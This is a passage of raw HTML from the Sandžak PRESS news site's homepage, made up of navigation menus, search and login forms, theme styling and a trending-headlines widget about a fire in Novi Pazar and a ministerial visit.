	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Subota, 24 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
    </h1>            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-174131 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        
            <div  class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div  class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>.tdi_7{margin-top:24px!important;margin-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:16px!important;margin-bottom:16px!important}}@media (max-width:767px){.tdi_7{margin-top:12px!important;margin-bottom:12px!important}}</style>
<style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .entry-title a{font-size:13px!important}}</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"tdc_css":"[base64]","f_article_font_size":"eyJwb3J0cmFpdCI6IjEzIn0=","limit":"3","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "19171";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "6391";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">Aktuelno</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pozar-u-novom-pazaru-jos-nije-lokalizovan-vatra-pod-djelimicnom-kontrolom/"  rel="bookmark" title="Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom">Požar u Novom Pazaru još nije lokalizovan, vatra pod djelimičnom kontrolom</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ministar-zukorlic-u-zvanicnoj-posjeti-novoj-varosi/"  rel="bookmark" title="Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši">Ministar Zukorlić u zvaničnoj posjeti Novoj Varoši</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_5 tdi_8 td-pb-border-top komp td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_8" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:-22px!important;margin-left:-22px!important;width:auto!important;display:block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:-14px!important;margin-left:-14px!important;width:auto!important;display:block!important}}@media (max-width:767px){.tdi_8{display:none!important}}</style>
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_5 .td_module_flex_6,.td_block_big_grid_flex_5 .td_module_flex_7{width:50%}.td_block_big_grid_flex_5 .td_module_flex_6 .td-image-wrap{padding-bottom:450px}.td_block_big_grid_flex_5 .td_module_flex_6 .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-image-wrap{padding-bottom:254px}.td_block_big_grid_flex_5 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}.td_block_big_grid_flex_5 .td_module_flex_8{width:25%}.td_block_big_grid_flex_5 .td_module_flex_8 .td-image-wrap{padding-bottom:192px}.td_block_big_grid_flex_5 .td_module_flex_8 .td-module-meta-info{padding:11px 15px}.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}body .tdi_8 .td-module-meta-info{bottom:0}body .tdi_8 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_8 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_8 .td_module_flex_8 .entry-thumb{background-position:center 50%}body .tdi_8 .td_module_flex_8 .td-video-play-ico{width:30px;height:30px;font-size:30px;top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_8 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_8 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_8 .td_module_flex_6 .td-module-meta-info{width:90%}body .tdi_8 .td_module_flex_7 .td-module-meta-info{width:85%}body .tdi_8 .td_module_flex_6 .tdb-module-title-wrap{margin:0 0 12px}body .tdi_8 .td_module_flex_6 .td-post-category{margin:0 0 5px}body .tdi_8 .td_module_flex_7 .td-post-category{margin:0 0 5px}body .tdi_8 .td_module_flex_8 .td-post-category{margin:0 0 7px}body .tdi_8 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_8 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_8 .td_module_flex_8 .td-editor-date{display:inline-block}body .tdi_8 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_8 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_8 .td_module_flex_8 .td-post-author-name{display:none}body .tdi_8 .td_module_flex_6 .td-post-date,body .tdi_8 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_8 .td_module_flex_7 .td-post-date,body .tdi_8 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_8 .td_module_flex_8 .td-post-date,body .tdi_8 .td_module_flex_8 .td-post-author-name span{display:none}body .tdi_8 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_8 .td_module_flex_6 .td-icon-star,body .tdi_8 .td_module_flex_6 .td-icon-star-empty,body .tdi_8 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_8 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_8 .td_module_flex_7 .td-icon-star,body .tdi_8 .td_module_flex_7 .td-icon-star-empty,body .tdi_8 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_8 .td_module_flex_8 .entry-review-stars{display:inline-block}body .tdi_8 .td_module_flex_8 .td-icon-star,body .tdi_8 .td_module_flex_8 .td-icon-star-empty,body .tdi_8 .td_module_flex_8 .td-icon-star-half{font-size:15px}body .tdi_8 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_8 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_8 .entry-review-stars{color:#fff}html:not([class*='ie']) body .tdi_8 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.td-big-grid-flex .td_block_inner{margin-left:-20px;margin-right:-20px}}@media (min-width:767px){.td-big-grid-flex-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgba(255,255,255,0.2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transition:transform 0.7s ease 0s;-webkit-transition:transform 0.7s ease 0s;z-index:1}.td-big-grid-flex-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.td-big-grid-flex-scroll .td-big-grid-flex-post{float:none}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{display:inline-block;vertical-align:top}div.td-big-grid-flex-scroll .td-module-title a{white-space:normal}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_5 .td_module_flex_7 .entry-title{font-size:16px;line-height:21px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_5 .td_module_flex_8 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_8 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_8 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_8 .td-big-grid-flex-post-1{margin-bottom:4px}}@media (max-width:767px){body .tdi_8 .td-big-grid-flex-post-0{margin-bottom:4px}body 